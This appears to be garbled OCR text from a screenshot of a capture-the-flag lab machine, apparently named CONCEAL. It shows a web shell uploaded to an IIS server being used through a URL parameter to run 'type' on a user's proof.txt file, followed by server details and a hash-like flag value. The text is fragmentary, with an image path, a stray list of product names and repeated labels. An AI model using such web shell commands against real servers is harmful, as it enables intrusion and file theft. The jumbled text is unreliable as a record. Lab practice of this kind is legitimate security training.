 10.10.10.116/upload/webshell.asp?cmd=type+C%3A\Users\Destitute\Desktop\proof.txt
DeskPro ITGlue CIS CCPD Merakai Firepower Sodium Neon ADAudit PRTG Automox
type C:\Users\Destitute\Desktop\proof.txt Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.1166E9FDFE0DCB66E700FB9CB824AE5A6FF